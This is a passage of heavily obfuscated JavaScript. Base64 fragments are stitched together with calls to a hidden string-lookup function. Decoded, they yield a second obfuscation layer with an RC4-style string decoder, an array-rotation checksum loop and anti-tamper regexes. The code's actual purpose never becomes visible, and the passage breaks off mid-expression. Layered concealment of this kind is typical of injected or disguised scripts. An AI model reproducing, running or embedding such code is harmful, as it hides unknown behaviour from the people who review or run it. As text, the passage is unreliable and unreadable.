TQnLCdsSTRzbmV1JywneUNvNVd'+'QbGNHQ29tJywnVzczZE1ta2FXUlhnJywn'+_0x1266396u(0x10b)+'CdXNExmVzVPdXdXJywna0NrVWZydUMnLC'+'dXNlRUakNvaFdQdScsJ2Jta1VXN1JkUEN'+_0x1266396u(0xca)+'ZExhJywnbnVIK1c3UmRIcScsJ1c1UDZXN'+'ld6dFcnLCdXT2RkSXNCY0xkcScsJ3R1Sm'+_0x1266396u(0x8d)+'uTXJRJywnYlNreGxTb1FXNFMnLCdjOG9i'+'aktWY0xhJywnc1NrbldQeVZXNmEnLCdXU'+'TNkVWN4Y09JNCcsJ3lDa1BoWDhMJywnZ0'+'NvRGtTa1Z5cScsJ0QxaGRNbW9qcWEnLCd'+'sWlhtVzZHbCcsJ1c0cGRHOGtSaUNrRScs'+_0x1266396u(0x1a9)+_0x1266396u(0x1b7)+'RQVycsJ3VDb2VDbWtoVzRXJywndWVSZFJ'+'ncGNRRycsJ1c3dmJuQ29RV1BTJywnaFNv'+'emU4a3VxcScsJ1dQUmRTWFM1RGEnLCdXU'+'jdkUXJ4Y1RyQycsJ1c2ekFXNE8zRlcnLC'+'duQ29FZkxa')+(_0x1266396u(0x150)+_0x1266396u(0x1f5)+'BKcGNSYScsJ1c2anlXNmpOVzVXJywneUo'+'4S1c0VmRJRycsJ0RDbzByU2srVzZXJywn'+'ZjhvNmVDa2ZDVycsJ2xlSmNObW82ZUcnL'+'CdBd2xkSkxDJywnRkdMN284a1UnLCdXNm'+_0x1266396u(0xec)+_0x1266396u(0x16d)+'J1c0cnNXNmJLVzU0JywnVzRaZElxeUdxV'+'ycsJ3RDa09XT1MzZlcnLCdmZ3RjTkNveW'+'NxJywnQVkxNXBTa3AnLCdwQ29xbFNrT3d'+'hJywnV1BkY05tb0F4OGtoJywnVzU1d2Iw'+_0x1266396u(0x138)+'zhrUVc1SycsJ3hadVhXNmRkSUcnLCdXNE'+'JkTENvVWZDaysnLCdEU2tSV1IwcGRHJyw'+_0x1266396u(0xbb)+'JywnRGU3ZEpTb2pXUmUnLCdhU29BaG1rb'+'HVxJywnV1JsZFRDb3RXT0ZjTGEnLCdXNk'+'dHYUwzZEthJywnVzZMbGQ4b2RXT3UnLCd'+_0x1266396u(0x6f)+'Q1cnLCdXN05kVENvdGxTa2onLCdEM2xjS'+'kNrK1c2TycsJ2c4b1Bwd3hjVkcnLCdEU2'+'9jdDhrWVc3VycsJ3FDa05XT3VHVzc0Jyw'+'nV1JWZEdTb3hXUDdjVmEnLCduTkpjTUgv'+_0x1266396u(0x11b)+'W9NVzVpJywnV1IzZFZDb3hXUjdjUkcnLC'+_0x1266396u(0x1bf)+_0x1266396u(0xa0)+'UTBOdVcnLCd1c2xkUDN0ZFFHJywnc1pMN'+'2tta3YnLCdXUGpqV1JWZEo4a0InLCdhQ2'+'tIVzdKZEtD')+('b1AnLCd1U29FV09CY0pTb28nLCd0R3ZrV'+'1IzY1RXJywnVzdkZEg4b0ZsOGtyJywndF'+_0x1266396u(0x114)+'nV1J6MEJObGRMVycsJ1dRVmRJR2hjSGRl'+'JywnVzVMc1c1RzB4VycsJ29ta2ltOG9iV'+'zYwJywnRVNvZ1dSZGNRQ29sJywnVzRlbm'+_0x1266396u(0x195)+'4b2dXTzFHV09pJywnV1IvZE1iaUJEYScs'+'J0RlVmNOOGtSVzRXJywnV1A4WmZtazBkc'+'ScsJ2F1NXJXNlRZJywnV09aZEdIaGNNYm'+'0nLCd1OG9xV1FmWldReScsJ2NaaTJXUDR'+'2JywnbW1vTXBMcGNHVycsJ1c1RmRLR2JY'+_0x1266396u(0xb5)+'DVlRWEnLCdwU28yYW1rbERHJywnRllwZF'+'AzM2RUVycsJ1c1aklXNTlOVzU0JywnbHJ'+_0x1266396u(0x83)+'U2RtdXNHJywnV1BkY0s4b2ZzU2tPJywnb'+'ktYSlc3SmRWYScsJ1c0Uy9XUktWeUcnLC'+_0x1266396u(0x140)+_0x1266396u(0x1e9)+'JywnYTEvY01TbzRjVycsJ1c2L2RKQ2tPV'+'085bCcsJ0ZodGNJQ2tEVzZDJywnQVhuQV'+'dPN2NHVycsJ25ncGNNWWxjT1cnLCdXN1R'+'oVzZ5ekJhJywnY21rT1c0SmRNQ29PJywn'+'aWFDVGlLOCcsJ2VIS1ZlZmUnLCdXNHhkS'+'Up6VnJHJywnVzd1NGNlaGRPVycsJ29oSm'+'NJWWhjR2EnLCdpbWtwVzVwZE84b2UnLCd'+'XUjF6Q2hGZE9xJywnQ0NrYmt0YVYnLCdX'+'UG1HZG1rS2xxJywnVzZSZFU4azBXUDVYJ'+'ywncThvY1dQbGNSOG80JywnbUNvamx1Rm'+'NRRycsJ1dP')+('ak5XUWRkVG1rdCcsJ0V1dGNIOGtyVzd1J'+_0x1266396u(0x145)+'wnVzY5eG54SE8nLCdybW9JVzVPbGlhJyw'+_0x1266396u(0x166)+'LCdrWDFKVzR5OScsJ2VXZXBhSzAnLCdXN'+_0x1266396u(0x193)+'IxbnNXNXBkU2EnLCdibW92a1NrRENxJyw'+'nVzVMVXAxTGsnLCdjWDRCbzFLJywnaWVq'+'MFc2SmRUVycsJ3RkV2RXNDdkSlcnLCdXN'+'2JXVzZPcnRHJywnVzZOY1FxeGRJck8nLC'+'dXTy9kS1dCY01KZScsJ3o4azZXUTRrVzd'+'1JywncW1vZXRTazhXNGknLCdXN2RkUmRX'+'R3NHJywnZkNvMXBDa2t1YScsJ1c0N2RKR'+_0x1266396u(0x10e)+_0x1266396u(0x100)+_0x1266396u(0x12e)+'T1JkTUlSY1BzdScsJ1c2cGNRV2xkVUg4J'+'ywna0NraFc1TmRPOG9WJywndThvVFdSRm'+'NNQ283JywnVzdoZElxblFFRycsJ2xMUmN'+'JSTNjVHEnLCdXN1RQY21vMFdSYScsJ2VT'+_0x1266396u(0x1d5)+'3ZLRmNPOGsyVzVlJywndlhtNFc1N2RRYS'+_0x1266396u(0xd4)+'6JywnbENrSHA4b3NXNk8nLCd4c2RkTXZa'+'ZEdHJywndjhvcldQenNXUGEnLCdEZVpkS'+'21vMFdQMCcsJ1c0M2RQWlBacVcnLCd1cV'+'ZkUGgzZE1hJywnVzRKZE9xNWF4cScsJ1c'+'0dGNOc1JkSHNhJywnVzdWZEhJbkRFYScs'+_0x1266396u(0xe6)+'3MxeGRWOG9BV09PJywnZTBWY1BDb0luYS'+'csJ2JDazNX')+('NmxkSzhvUycsJ1dPTmRMdEJjTHFLJywnV'+'zZUZWw4by9XT3UnLCdnY1NkcExDJywnej'+'E3ZEtDb2dXT0snLCdhTnZ4Vzd6dCcsJ1d'+'QVmROTFJjVmVaY0pDbzhXTzV4ejNoY084'+'b28nLCdXUUpkVGR0Y0diOCcsJ2ZtazlXN'+'nhkUFNvVCcsJ2NiOXpXNFd1JywndFNrL1'+'dROExXNGUnLCdySkpkUTNCZE9HJywneVN'+'vb1dQTmNIOG9tJywnYkNrbVc3RmRVbW9Y'+_0x1266396u(0x1ad)+_0x1266396u(0x1e2)+'cnLCdXNHU4bXVwZFBXJywnV1FMTHhnbGR'+'IcScsJ1c1bkxoTVhPJywnbmNIdlc1OE4n'+'LCdXNmhjTUo3ZE1aOCcsJ1c3MDhXUjRLc'+_0x1266396u(0x12f)+'xkVXEnLCdXNm1vb3czZEpXJywnRjhrSm1'+'xN2RRVycsJ1dQOFpmQ2s3cFcnLCdDOGtK'+'V1JtVm5hJywnZ2ZwY1NaUmNKVycsJ1c0b'+'k5jMWZqJywndWcvZFNTb09XT1cnLCdpcU'+'dvRFNvdScsJ2ZMZGNLV3BjSHEnLCdFbWt'+'1V09Hb1c3cScsJ0ZYM2RMQ29uam1vaFdP'+'dURXNW0nLCdXUlMxZlNrSGFHJywnZFcwW'+_0x1266396u(0x1c7)+_0x1266396u(0x11e)+'XNjBPa2hOZEpHJywndm1rM1dQMFJsYScs'+'J3BDb0ZmQ2tEcUcnLCdySVZkUzNWZE1XJ'+_0x1266396u(0x76)+'csJ2JtbzZtQ2tmRkcnLCdwOG85cVo0RkR'+'ZeGRWMzQnLCdzM0JjVDhrNlc3RycsJ1c3'+'R1FXUDRQcXEnLCdxZjA4RThvYycsJ2RDa'+'1ptQ29yVzRXJywnd1NvK1dPL2NHQ29JJy'+'wndENvOVc1')+('QmRSWEcnLCdhaHRjTzhvL2JHJywnRW1vN'+_0x1266396u(0x159)+'xhNC8nLCdXUjdkVjhveVdSM2NHVycsJ2k'+'wWFZXNVpkT3EnLCdtRzltVzdPMicsJ2tt'+'azBpOG9ZVzdHJywnamZ4Y0ltb3NlRycsJ'+'1c1QmRUWnpvRFcnLCd2WFhtV09oY01HJy'+_0x1266396u(0x1ce)+_0x1266396u(0x66)+'V2xjS2EnLCdGU2syV1A0S1c0cScsJ2RDa'+'1BmbW9QVzZhJywnZXhaY1Ztb1ljYScsJ1'+'c2MFVXUEdzeFcnLCdXNnppZlNvVVdSTyc'+'sJ1dQQmRTOG95V1BOY0dhJywnc1NrV1dQ'+'aWVXNzgnLCd2U29VV09aY0pTb0snLCdXU'+'HhkR1lPZnVhJywnVzYxelc1R1hxRycsJ2'+_0x1266396u(0x1dd)+'4WXRkSE1GZE9hJywnbFNrdWVTb3hXNjQn'+'LCd4Q29SVzRwZElkUycsJ2FxR0xlZXUnL'+'CdXUmJlV1FKZFY4a2wnLCdXNHJTVzU0NX'+'hhJywnZGVGY0o4byticScsJ1c2MVRXNVd'+'MelcnLCdkWjBIZjNtJywnVzdkZFRJOGl6'+_0x1266396u(0xc4)+'Ww4azgnLCdzU2ttV1FXSW1xJywneWExdm'+'9Ta3gnLCdDOGtMV1J5Zm1hJywnV1BWZFB'+'Db3FXUmhjT2EnLCdXT21sZW1rOGpHJywn'+_0x1266396u(0x89)+'ywnb1NvdG5Ta292YScsJ3RDbzFXNmxkTm'+'FxJywnVzd4ZFBDa1hXUUhzJywnVzUzY1Z'+'kRmRISDgnLCdXUi9jT0NvcXNta0snLCdk'+_0x1266396u(0x155)+'ywnQjhrM2VJeGRHVycsJ1dRNHVvOGtYb2'+'EnLCdXN2Rj')+('VnJCZExZYScsJ1c2bGRIR3ZiQVcnLCdrO'+'G9HYkNreHlxJywnekgvZEd1M2RHVycsJ0'+'RtazZXT2VPYlcnLCdycXhkSTAzZFVhJyw'+'nVzdwZFRyNWxxYScsJ1c0MWpmeEhvJywn'+'VzZUem04b3BXUmEnLCd5ZUJjVThrL1c0Q'+'ycsJ1dPeGNTOG9nQThrSCcsJ1dPcVZpU2'+'swaHEnLCdDZDVHV1EvY1NHJywnQ2d0ZFV'+'Db1dXUDQnLCd2U2tQb1dxVScsJ1c2QmRW'+_0x1266396u(0x198)+'Vc2VmRPWXUnLCdXN2lOYWgvZFJhJywnVz'+'RCZFE4a1ZhbWtCJywnZFNvRWF2SmNQcSc'+'sJ3ZoM2RKMzdjVUcnLCdXNzVJVzRTYXZx'+'JywnV1JmK0FlTmRQYScsJ2JMOTJXNVJkT'+_0x1266396u(0x1b3)+_0x1266396u(0x1bd)+'nRmg0MnNtb0InLCdXNFJkVG1rMG5tazkn'+_0x1266396u(0x7f)+_0x1266396u(0x1c2)+_0x1266396u(0x13a)+'XN3o3VzVXJywnVzVsZExJeWhEcScsJ2FD'+'a0lXNGxkTVNvdicsJ3JTb2JDbWt2VzVHJ'+_0x1266396u(0xac)+'EnLCdXN08rYjNsZFBXJywnVzRkZE9JWHR'+'0cScsJ3phRmRMMnBkUUcnLCdXT2JpRmhs'+_0x1266396u(0x156)+'WtRaEcnLCdXNGF5YjIzZEdhJywnalNvYW'+'hta3lBRycsJ3JNQmRQTWxjTGEnLCdXUTF'+'HV09GZFBTa1UnLCdXT3Fyb21rdWVhJywn'+'Vzd0ZFFJSHp6YScsJ3c4b1lXNjdkU3RLJ'+'ywnVzZqaWZ1UHQnLCdwTXRjSjhvS2dhJy'+'wna0tsY1RT')+('b0RwVycsJ2FOUFRXN0w2JywnVzdqYlc1Y'+'VdxVycsJ1c1S29mS0ZkSGEnLCdXNTNkSE'+_0x1266396u(0x7d)+'XT1pjR0cnLCd4OG9RV1JyT1dRbScsJ1c2'+'TDFXNFNkRmEnLCdCU2t0V1JPNmpXJywnd'+_0x1266396u(0x1e3)+_0x1266396u(0x95)+'nLCdXNjljYjBIWicsJ2pTa05jOG9mVzVX'+'JywnbW1rS1c2cGRKQ29HJywnVzZCY09Xe'+'GRUdDgnLCdEczRWVzR4ZFNHJywndlNrWF'+_0x1266396u(0xf4)+_0x1266396u(0x16c)+'aGNTU290JywncVNvOVdQMUlXUGEnLCdXN'+'2RkSGExWHhXJywnYm1reGRDb3dXNGknLC'+'d1Q2s4YUxwZFZXJywna1NvcVc2OG5jVyc'+'sJ1c3TmRNdHJ4Q3EnLCdXNzdjSnQ3ZEpI'+'OCcsJ3ptb2Z6OGs0VzRXJywnZjFwY0lHa'+'GNKRycsJ0VDazhXT0srVzd5JywnQThrNG'+'FkYW4nLCdXUVJkUThvY1dQdGNJVycsJ1d'+'RM2NPbW9zd1NrSycsJ1c2YlBoTUQxJywn'+'VzdSZE9Tb2tnbWs2JywnemJOZFV4UmRJc'+'ScsJ3VnaGRVZVZjUlcnLCdoTFg0VzdmVC'+_0x1266396u(0x1b0)+_0x1266396u(0xb1)+'RycsJ1dScGNHQ29tRENrdlc0ZGRTU29lR'+'mJ5JywnenRuMGZta2onLCdXUHhkSENvY1'+'dSWmNUYScsJ2tDa2NXNk5kSHEnLCd3dUZ'+'kUkxOY05XJywnVzUxRFc0OUhXNU8nLCdD'+'OG9QelNrQlc0OCcsJ2c4b0JrU2tqQ3EnL'+'CdXNWxkTUp1NkFHJywnVzd4ZFNTa3BjbW'+_0x1266396u(0x127))+('ZFBZYjVDVycsJ0MyNEpGU28vJywnd1Nva'+'XE4a3pXNUcnLCdXNWxkSGNuZ3FhJywndG'+'1raFdPdWhXNjgnLCd3OG8vVzdHZGdhJyw'+'nV094ZEhYL2NMSjAnLCdXTzNkTFozY1RK'+'QycsJ1dSM2RPR0todFcnLCdmbW9CajFGY'+'1ZxJywnY0puaFc3YVInLCdEbWs2bXF0ZE'+'hHJywnZ1NraFc1eGRKU28wJywneENrUld'+'PZXBrVycsJ1c0bmJXNXpGVzRPJywnVzZ0'+'ZE5tbzhnbWtQJywnbFNreFc2SmRHU29kJ'+'ywnQnF0ZFNLZGRNYScsJ25NbGNNYjdjR2'+'EnLCd4aDNkTUNvQVdSaScsJ1c0L2RSdFR'+'wRnEnLCd6c2xkS3YzZE1XJywnRW1vbHc4'+'ay9XNTAnLCdBSUN4VzZaZE9HJywnV09xU'+'Wtta0tnRycsJ0QzWmRQTi9jUUcnLCdXNU'+'5kTDhrMldSMVUnLCdrQ2tsVzRsZE1Tb1c'+_0x1266396u(0x144)+'ZFN2dnpqVycsJ1c0TmRVOGtEaVNrKycsJ'+'3p4MGJxU296JywnajJuL1c1WEsnLCd3d3'+'VZc1NvSScsJ1dRcGRKWUJjSEltJywndzh'+_0x1266396u(0x15c)+'b3ZXNkdRaUcnLCdXNTFpVzZIa1c0VycsJ'+'1c1YnVXNzRZQUcnLCd1TDNkVW1vWldRSy'+_0x1266396u(0x81)+_0x1266396u(0x130)+'T0dRZXEnLCdXNS9kT0NvVGhtaysnLCdoT'+'WhjTlNvbW9hJywnVzRMbVc2dXpCVycsJ1'+'dPQmRPSEJjVXEwJywnczhvM1c1RmRTRzQ'+'nLCdXT0g2eHh4ZFFXJywnZVlDb2xNVycs'+_0x1266396u(0xf6)+'CdnMXhjTWNSY0dHJywnbWN1b252YScsJ3'+_0x1266396u(0x13b))+('VzR5JywnYm1vSmp3SmNKcScsJ2dDa0dXN'+'GxkVlNvSicsJ3JTb1FEbWtGVzcwJywnQz'+_0x1266396u(0x111)+'XNFpjVGQ3ZFF0bScsJ1dQZWRjbWtmZnEn'+'LCdXNjRvcHgvZFZhJywnVzYvY0hXTmRPd'+_0x1266396u(0x121)+'4gXzB4MjYzMDM4NmQoYSxiKXthPWEtMHg'+'xMTA7dmFyIGM9XzB4MjYzMDM4NmNbYV07'+_0x1266396u(0x168)+'T09dW5kZWZpbmVkKXt2YXIgZD1mdW5jdG'+'lvbihpKXt2YXIgaj0nYWJjZGVmZ2hpamt'+'sbW5vcHFyc3R1dnd4eXpBQkNERUZHSElK'+'S0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3O'+'DkrLz0nO3ZhciBrPScnO2Zvcih2YXIgbD'+'0weDAsbSxuLG89MHgwO249aVsnY2hhckF'+_0x1266396u(0x17a)+'eDQwK246bixsKyslMHg0KT9rKz1TdHJpb'+'mdbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT'+'4+KC0weDIqbCYweDYpKToweDApe249als'+'naW5kZXhPZiddKG4pO31yZXR1cm4gazt9'+'O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyI'+'G49W10sbz0weDAscCxxPScnLHI9Jyc7bD'+_0x1266396u(0x1e6)+'sZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScr'+'KCcwMCcrbFsnY2hhckNvZGVBdCddKHUpW'+'yd0b1N0cmluZyddKDB4MTApKVsnc2xpY2'+'UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb21'+_0x1266396u(0x17f)+_0x1266396u(0xe7)+'ih0PTB4MDt0PDB4MTAwO3QrKyl7bz0oby'+'tuW3RdK21b')+('J2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0a'+'CddKSklMHgxMDAscD1uW3RdLG5bdF09bl'+'tvXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Z'+'vcih2YXIgdz0weDA7dzxsWydsZW5ndGgn'+'XTt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvP'+'ShvK25bdF0pJTB4MTAwLHA9blt0XSxuW3'+'RdPW5bb10sbltvXT1wLHErPVN0cmluZ1s'+'nZnJvbUNoYXJDb2RlJ10obFsnY2hhckNv'+_0x1266396u(0x1b6)+'HgxMDBdKTt9cmV0dXJuIHE7fTtfMHgyNj'+'MwMzg2ZFsnRE1CaVNVJ109aCxfMHgyNjM'+'wMzg2ZFsnWGpJV01xJ109e30sXzB4MjYz'+'MDM4NmRbJ1R5QmdMVyddPSEhW107fXZhc'+'iBlPV8weDI2MzAzODZjWzB4MF0sZj1hK2'+'UsZz1fMHgyNjMwMzg2ZFsnWGpJV01xJ11'+_0x1266396u(0x1f6)+'XzB4MjYzMDM4NmRbJ0l3enZibCddPT09d'+_0x1266396u(0xde)+'hqKXt0aGlzWydtTUxjQUEnXT1qLHRoaXN'+'bJ1hUS0RBUiddPVsweDEsMHgwLDB4MF0s'+_0x1266396u(0x1e5)+'XtyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1'+'snZmpubGFBJ109J1x4NWN3K1x4MjAqXHg'+'1YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAq'+'Jyx0aGlzWydvUWVjemMnXT0nW1x4Mjd8X'+'HgyMl0uK1tceDI3fFx4MjJdOz9ceDIwKn'+'0nO307aVsncHJvdG90eXBlJ11bJ2pKU1F'+'sbiddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3'+'IFJlZ0V4cCh0aGlzWydmam5sYUEnXSt0a'+'GlzWydvUWVjemMnXSksaz1qWyd0ZXN0J1'+_0x1266396u(0x16f))+(_0x1266396u(0x117)+'S10aGlzWydYVEtEQVInXVsweDFdOi0tdG'+_0x1266396u(0xea)+'gdGhpc1snbXl0eVpJJ10oayk7fSxpWydw'+'cm90b3R5cGUnXVsnbXl0eVpJJ109ZnVuY'+'3Rpb24oail7aWYoIUJvb2xlYW4ofmopKX'+'JldHVybiBqO3JldHVybiB0aGlzWydLYVF'+_0x1266396u(0x180)+_0x1266396u(0x112)+_0x1266396u(0x171)+'xsPXRoaXNbJ1hUS0RBUiddWydsZW5ndGg'+'nXTtrPGw7aysrKXt0aGlzWydYVEtEQVIn'+'XVsncHVzaCddKE1hdGhbJ3JvdW5kJ10oT'+'WF0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1'+'snWFRLREFSJ11bJ2xlbmd0aCddO31yZXR'+'1cm4gaih0aGlzWydYVEtEQVInXVsweDBd'+'KTt9LG5ldyBpKF8weDI2MzAzODZkKVsna'+'kpTUWxuJ10oKSxfMHgyNjMwMzg2ZFsnSX'+_0x1266396u(0xb4)+'2ZFsnRE1CaVNVJ10oYyxiKSxfMHgyNjMw'+_0x1266396u(0x99)+_0x1266396u(0xcb)+_0x1266396u(0xfa)+'oaWxlKCEhW10pe3RyeXt2YXIgYz1wYXJz'+'ZUludChIKDB4MTY1LCdWQVk4JykpK3Bhc'+'nNlSW50KEgoMHgzZDEsJ1hOWyYnKSkrcG'+'Fyc2VJbnQoSCgweDI2YSwndTRnSicpKSs'+'tcGFyc2VJbnQoSCgweDI5NSwnI1EhMCcp'+'KSpwYXJzZUludChIKDB4NTU3LCdYTlsmJ'+'ykpKy1wYXJzZUludChIKDB4NGNiLCcyaU'+'lzJykpK3Bh')+('cnNlSW50KEgoMHgxMzcsJ0BYTmQnKSkrL'+'XBhcnNlSW50KEgoMHg0ZjUsJ2lsTnMnKS'+_0x1266396u(0x192)+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9fX0oXzB4MjYzMDM4NmMsMHh'+'lNDE4ZiksIWZ1bmN0aW9uKCl7dmFyIEk9'+'XzB4MjYzMDM4NmQsZD17fTtkW0koMHgzO'+'TMsJ0hISkonKV09SSgweDFhZCwnSDhPSy'+'cpK0koMHg0ODgsJ3RERiUnKSxkW0koMHg'+_0x1266396u(0xbd)+_0x1266396u(0x163)+'DE1LCdpQ3lzJykrSSgweDU0ZiwnSEoody'+'cpK0koMHgxNTEsJ0I4JWwnKSxkW0koMHg'+'yNzcsJzBDSzEnKV09ZnVuY3Rpb24ocSxz'+_0x1266396u(0x131)+'TMsJ0NBXUEnKV09SSgweDUzZCwnVkk5cC'+'cpK0koMHgxYzUsJ2lDeXMnKSxkW0koMHg'+'zZjcsJzJpSXMnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcT09PXM7fSxkW0koMHg0M'+_0x1266396u(0x9c)+'cpKyd0JyxkW0koMHg0NjIsJ3puM1snKV0'+'9SSgweDE2NiwnQFhOZCcpK0koMHgxNzEs'+_0x1266396u(0x1ac)+'V09ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKT'+'t9LGRbSSgweDRhNCwnMlUmcicpXT1mdW5'+'jdGlvbihxLHMpe3JldHVybiBxPHM7fSxk'+_0x1266396u(0xa3)+'24ocSxzLHQpe3JldHVybiBxKHMsdCk7fS'+'xkW0koMHg0')+('ZmEsJzhBREonKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcT49czt9LGRbSSgweDI5OS'+'wncTJSTycpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPD1zO30sZFtJKDB4NGE2LCdZ'+'T14oJyldPWZ1bmN0aW9uKHEscyl7cmV0d'+'XJuIHErczt9LGRbSSgweDE1YiwnSDhPSy'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xLXM7fSxkW0koMHg1NDIsJ0g4T0snKV09'+'SSgweDJhNywnR2tmXicpK0koMHgxZjgsJ'+_0x1266396u(0x1e1)+'gweDRlOCwnMmlJcycpK0koMHgyYWQsJ0g'+'4T0snKStJKDB4MTVhLCc4QURKJykrSSgw'+'eDMyYiwnTUhBaycpK0koMHgyZmEsJ1lPX'+'ignKStJKDB4NDE5LCcyaUlzJykrSSgweD'+_0x1266396u(0xa1)+'nKSxkW0koMHg0MjcsJzBDSzEnKV09SSgw'+'eDRmMiwnMUBuUycpK0koMHg0YjcsJ3RER'+'iUnKStJKDB4MzllLCc5Zll0JykrSSgweD'+'MxNywncyg2UCcpK0koMHgzNWUsJ1ZBWTg'+'nKStJKDB4MTE2LCcobVYjJykrSSgweDM4'+'OSwnNiUzRCcpK0koMHgxOWMsJyNRITAnK'+'StJKDB4NTQxLCc4QURKJykrSSgweDE4ZS'+_0x1266396u(0x149)+_0x1266396u(0x101)+'dWNFJCcpK0koMHgzYTUsJ0drZl4nKStJK'+'DB4MjA4LCdLaVV0JyksZFtJKDB4MzYyLC'+'dTWGdtJyldPWZ1bmN0aW9uKHEscyl7cmV'+'0dXJuIHEocyk7fSxkW0koMHg0ZDMsJylo'+_0x1266396u(0x86)+'Hg0ODEsJzlmWXQnKStJKDB4MTRiLCdYTl'+'smJykrSSgw')+('eDJhOSwnOWZZdCcpK0koMHgyZDIsJzYyZ'+'1onKStJKDB4NGJlLCdAWE5kJykrSSgweD'+'I5MCwnWjFTZicpK0koMHg0MjMsJ0drZl4'+_0x1266396u(0x10d)+_0x1266396u(0x1c5)+'StJKDB4MzQxLCc5Zll0JykrSSgweDE4ZC'+_0x1266396u(0x148)+'JKDB4MmMxLCd3VnB0JykrSSgweDNkNywn'+_0x1266396u(0x154)+'DB4NTQ4LCcwWiliJykrSSgweDEzMSwnXT'+'k3MCcpK0koMHg0MWMsJ1p0Z2snKStJKDB'+'4MTkzLCc5Zll0JykrSSgweDQ4MiwnOXB4'+'KCcpK0koMHgyMjAsJ3RERiUnKStJKDB4N'+'TQ0LCdISEpKJykrSSgweDFhNCwnaUN5cy'+_0x1266396u(0xeb)+'wLCdWSTlwJykrSSgweDQyOSwnWU9eKCcp'+_0x1266396u(0xe8)+'Cd3VnB0JykrSSgweDM1NCwncVoqeCcpK0'+'koMHg0YTMsJ1oxU2YnKStJKDB4NGFlLCd'+'xWip4JykrSSgweDFjZCwnc3VdQScpK0ko'+'MHgzNDQsJ0BYTmQnKStJKDB4MWQ0LCc4Q'+'URKJykrSSgweDU2OSwnKWhMWicpK0koMH'+'gzY2EsJ0tpVXQnKStJKDB4MTllLCdDQV1'+_0x1266396u(0x116)+'ZDUsJ1p0Z2snKStJKDB4MTY0LCdISEpKJ'+'ykrSSgweDRiMiwnSDhPSycpK0koMHgzYW'+_0x1266396u(0x74)+'rSSgweDMxNiwnMFopYicpK0koMHgxZjks'+_0x1266396u(0x147)+_0x1266396u(0x96)+'BaKWInKStJ')+('KDB4MmVhLCcwQ0sxJykrSSgweDM5NSwnW'+'jFTZicpK0koMHgzYWMsJ01IQWsnKStJKD'+'B4NTU0LCdLaVV0JykrSSgweDM3ZSwnc3V'+'dQScpK0koMHgxZTUsJ01IQWsnKStJKDB4'+'MWU3LCdxWip4JykrSSgweDJhZSwnWE5bJ'+_0x1266396u(0x158)+'I5LCdadGdrJykrSSgweDI4YSwnMUBuUyc'+'pK0koMHgzNTUsJ0hISkonKStJKDB4MjVj'+'LCd1Y0UkJykrSSgweDJiNCwnWU9eKCcpK'+_0x1266396u(0xf1)+'cwWiliJykrSSgweDJkYiwnKDBiXScpK0k'+_0x1266396u(0x196)+'a2ZeJykrSSgweDFiZSwnem4zWycpK0koM'+_0x1266396u(0xd6)+'ZyJykrSSgweDQ1OCwnaWxOcycpK0koMHg'+'xZDksJ105NzAnKStJKDB4MzQ2LCdNSEFr'+'JykrSSgweDNjYywnem4zWycpK0koMHgyZ'+'jMsJzBDSzEnKStJKDB4NDg0LCcwQ0sxJy'+'krSSgweDM1MiwnQ0FdQScpK0koMHgyZWI'+'sJzJVJnInKStJKDB4MmQ3LCdzdV1BJykr'+_0x1266396u(0x15d)+'3VjRSQnKStJKDB4MzlmLCdLZHdZJykrSS'+'gweDQ5NSwnW3FzKCcpK0koMHgxOGYsJ0t'+_0x1266396u(0xad)+'eDUyNywnQjglbCcpK0koMHgyZGMsJzhBR'+'EonKStJKDB4M2Q4LCddOTcwJykrSSgweD'+_0x1266396u(0x17b)+_0x1266396u(0x1a3)+'MCwnem4zWycpK0koMHg1NTEsJ15XcHEnK'+_0x1266396u(0x1ed)+'wnd1ZwdCcp')+('K0koMHgyNjMsJ0g4T0snKStJKDB4MzYzL'+'CcyaUlzJykrSSgweDE2MiwnS2R3WScpK0'+'koMHg0ZWYsJ0hKKHcnKStJKDB4MjYxLCd'+'WQVk4JykrSSgweDI2OCwnSEhKSicpK0ko'+_0x1266396u(0x1bc)+'mdaJykrSSgweDMyZiwnOXB4KCcpK0koMH'+'gzN2EsJzhBREonKStJKDB4NDYzLCcwWil'+'iJykrSSgweDRiYywnQFhOZCcpK0koMHg0'+_0x1266396u(0x113)+'ykrSSgweDE4MSwnWU9eKCcpK0koMHgxNz'+_0x1266396u(0x1a7)+'rSSgweDFmMywnKG1WIycpK0koMHgyZTgs'+'J2lDeXMnKStJKDB4MWQ2LCdeV3BxJykrS'+'SgweDRmOCwnI1EhMCcpK0koMHg0YmQsJ3'+'RERiUnKStJKDB4NGJiLCdLaVV0JykrSSg'+'weDExNCwnXldwcScpK0koMHg0OTAsJ0tp'+'VXQnKStJKDB4MzBlLCcwWiliJykrSSgwe'+'DEzYSwnMFopYicpK0koMHg0NDMsJ3VjRS'+'QnKStJKDB4M2M3LCdCOCVsJykrSSgweDQ'+'xNiwnMlUmcicpK0koMHgyZTksJ1lPXign'+'KStJKDB4MTZmLCc2JTNEJykrSSgweDI0M'+'ywnWjFTZicpK0koMHgyZDgsJ3VjRSQnKS'+'tJKDB4NDE4LCc4QURKJykrSSgweDM5ZCw'+'ncTJSTycpK0koMHgzNmMsJ3EyUk8nKStJ'+'KDB4M2IwLCcjUSEwJykrSSgweDNkMCwnK'+'DBiXScpK0koMHg1MWQsJ1t3anknKStJKD'+'B4MmZiLCdpbE5zJykrSSgweDJjMiwnOWZ'+'ZdCcpK0koMHg0MzgsJ3lPWmEnKStJKDB4'+'MTUyLCdLaVV0JykrSSgweDM1YSwnNjJnW'+_0x1266396u(0x16b